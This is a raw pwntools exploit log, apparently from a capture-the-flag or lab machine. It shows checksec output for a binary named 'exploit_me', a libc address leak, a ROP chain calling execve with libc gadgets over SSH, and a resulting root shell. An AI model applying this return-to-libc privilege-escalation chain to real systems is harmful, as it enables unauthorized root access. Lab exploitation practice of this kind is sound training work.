 Arch: amd64-64-little
RELRO: Partial RELRO
Stack:
NX: NX enabled
PIE:
[*] '/root/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for '/root/exploit_me'
[+] Connecting to 10.10.159.46 on port 22: Done
[*] zeeshan@10.10.159.46:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.4.0
ASLR: Enabled
[+] Starting remote process '/./exploit_me' on 10.10.159.46: pid 2635
0x7f54822776a0
[*] Loading gadgets for '/root/libc.so.6'
0x0000: 0x7f548231d1c9 pop rdx; pop rsi; ret
0x0008: 0x0 [arg2] rdx = 0
0x0010: 0x0 [arg1] rsi = 0
0x0018: 0x7f5482229112 pop rdi; ret
0x0020: 0x7f5482394e57 [arg0] rdi = 140000938774103
0x0028: 0x7f54822d47f0 execve
[*] Switching to interactive mode
# $ id
uid=0(root) gid=1000(zeeshan) groups=1000(zeeshan),27(sudo)